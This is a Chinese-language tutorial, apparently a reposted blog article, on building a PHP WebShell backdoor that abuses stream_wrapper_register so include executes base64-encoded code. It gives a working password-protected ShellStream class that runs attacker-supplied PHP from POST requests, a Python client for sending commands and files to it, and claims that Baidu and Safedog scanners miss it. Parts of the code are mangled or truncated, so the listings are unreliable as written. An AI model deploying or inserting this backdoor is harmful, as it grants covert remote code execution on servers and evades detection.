0×00 前言
在Web安全领域WebShell的构造与查杀是永不停息的话题,这几天发现了一种新型方式生成WebShell,隐蔽度高,目前安全查杀软件没法检测到相关的后门漏洞,不同于 eval 或则 asset 等方式运行后门,对于这两个函数禁用的情况下一样适用,目前除了禁用相关函数还暂时没有相关方式来避免漏洞。
0×01 后门原理
在PHP开发中,我们使用最为频繁的指令大概就是 include 指令, include 指令中一些比较普通的文件包含漏洞我们就忽略了,先来看看一串代码:
include ‘http://www.test.com/code.php’
我们通过这一串代码可以很容易的引用外部的PHP程序,但是前提是配置文件允许该行为被执行,先看看我的配置项
;;;;;;;;;;;;;;;;;;
; Fopen wrappers ;
;;;;;;;;;;;;;;;;;;
; Whether to allow the treatment of URLs (like http:// or ftp://) as files.
; http://php.net/allow-url-fopen
allow_url_fopen =Off
; Whether to allow include/require to open URLs (like http:// or ftp://) as files.
; http://php.net/allow-url-include
allow_url_include = Off
从配置文件可以看到,allow_url_include 被我关闭了,也就是包含远程代码是不可能执行的,但是我们这里利用了一个东西。http:// 流,我们知道,在PHP中很多东西都是可以通过流包装器来使用的,比如常见的 php:// 流,我们可以通过 php://input 来获取输入流来读取请求体的内容,那么根据这个思路,我们能不能通过流包装器来实现代码执行?答案是可行的 通过PHP函数 stream_wrapper_register 注册包装器,检测特定的URL包装功能,监控 include 流,在 include 流中动态生成PHP代码,我将通过如下代码执行一个 hello world 程序来证明这个过程
include ‘hello://dxkite’;
Hello Stream Wrapper 的实现
code = “position = 0;
return true;
}
public function stream_read($count)
{
$ret = substr($this->code, $this->position, $count);
$this->position += strlen($ret);
return $ret;
}
public function stream_tell()
{
return $this->position;
}
public function stream_eof()
{
return $this->position >= strlen($this->code);
}
public function stream_seek($offset, $whence)
{
switch ($whence) {
case SEEK_SET:
if ($offset < strlen($this->code) && $offset >= 0) {
$this->position = $offset;
return true;
} else {
return false;
}
break;
case SEEK_CUR:
if ($offset >= 0) {
$this->position += $offset;
return true;
} else {
return false;
}
break;
case SEEK_END:
if (strlen($this->code) + $offset >= 0) {
$this->position = strlen($this->code) + $offset;
return true;
} else {
return false;
}
break;
default:
return false;
}
}
public function stream_stat()
{
return stat(FILE);
}
}
stream_wrapper_register(‘hello’, HelloStream::class);
include ‘hello://dxkite’;
通过如上的代码,经过执行后,可以输出一个 hello worldHelloWorld

0×02 后门示例
通过上述程序,我们实现了通过 include 指令直接执行 php ,并插入我们想要的效果,我们现在根据这个原理写一个Shell:
后门程序
@link //dxkite.cn
*/
class ShellStream
{
protected $position;
protected $code;
public function stream_open($path, $mode, $options, &$opened_path)
{
$url = parse_url($path);
$name = $url[“host”];
$this->code = base64_decode($name);
$this->position = 0;
return true;
}
public function stream_read($count)
{
$ret = substr($this->code, $this->position, $count);
$this->position += strlen($ret);
return $ret;
}
public function stream_tell()
{
return $this->position;
}
public function stream_eof()
{
return $this->position >= strlen($this->code);
}
public function stream_seek($offset, $whence)
{
switch ($whence) {
case SEEK_SET:
if ($offset < strlen($this->code) && $offset >= 0) {
$this->position = $offset;
return true;
} else {
return false;
}
break;
case SEEK_CUR:
if ($offset >= 0) {
$this->position += $offset;
return true;
} else {
return false;
}
break;
case SEEK_END:
if (strlen($this->code) + $offset >= 0) {
$this->position = strlen($this->code) + $offset;
return true;
} else {
return false;
}
break;
default:
return false;
}
}
// include
public function stream_stat()
{
return stat(FILE);
}
// file exists
public function url_stat(string $path,int $stat)
{
return stat(FILE);
}
public static function shell(){
stream_wrapper_register(‘shell’, ShellStream::class);
if (isset($_POST[‘password’]) && $_POST[‘code’]) {
if ($_POST[‘password’]==’dxkite’) {
$code = $_POST[‘code’];
include ‘shell://’.$code;
} else {
include ‘shell://PD9waHAgZWNobyAiaGVsbG8gaGFjayI7’;
}
}
}
}
ShellStream::shell();

上述我实现了一个使用 $_POST 作为输入,接收密码和php代码的base64并执行代码的后门利用程序
import requests
import base64
import sys
def send_raw(url,password,cmd):
res=requests.post(url,{
‘password’:password,
‘code’: base64.b64encode(cmd.encode(‘utf-8’))
})
return res.text
def send_php_shell(url,password,cmd):
return send_raw(url,password,”)
if cmd == ‘exit’:
break
elif cmd.startswith(‘run’):
cmd,path = cmd.split(‘ ‘,1)
code = ”
with open(path) as f:
for line in f:
code = code + line + “\r\n”
response = send_raw(url,password,code);
print(response)
else:
response = send_php_shell(url,password,cmd);
print(response)
我们把我们的 shell.php 部署到服务器上,执行测试 shell.py :
php-shell.png
其中,test.php 的内容为:
include ‘PD9waHAgZWNobyAiaGVsbG8gc2hlbGxcclxuIjs’;
echo ‘hello, shell world’;
0×03 后门查杀
百度在线扫描

安全狗本地扫描

总结
以上所述是小编给大家介绍的PHP使用流包装器实现WebShell的方法,希望对大家有所帮助,如果大家有任何疑问欢迎给我留言,小编会及时回复大家的!